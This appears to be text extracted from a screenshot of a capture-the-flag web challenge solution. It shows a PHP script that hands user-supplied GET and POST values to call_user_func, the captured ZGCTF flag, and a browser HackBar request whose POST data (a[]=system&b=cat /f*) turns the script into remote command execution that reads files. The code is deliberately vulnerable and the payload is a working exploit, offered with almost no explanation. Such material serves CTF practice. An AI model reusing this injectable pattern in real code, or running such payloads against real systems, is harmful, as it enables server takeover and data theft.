 <?php
error_reporting(0);
highlight_file(__FILE__);
$action = $_GET['action'];
$parameters = $_GET;
if (isset($parameters['action'])) {
unset($parameters['action']);
}
call_user_func($action, $parameters)($_POST['a'])($_POST['b']);
ZGCTF{85dba7bb-d0d1-4d16-86d7-7e58fefb7983}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
http://8b1591b3-e743-4cd0-aca4-14920f3939e9.easy.zgctf.xcu.icu:8888/?action=current&a=current
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a[]=system&b=cat /f*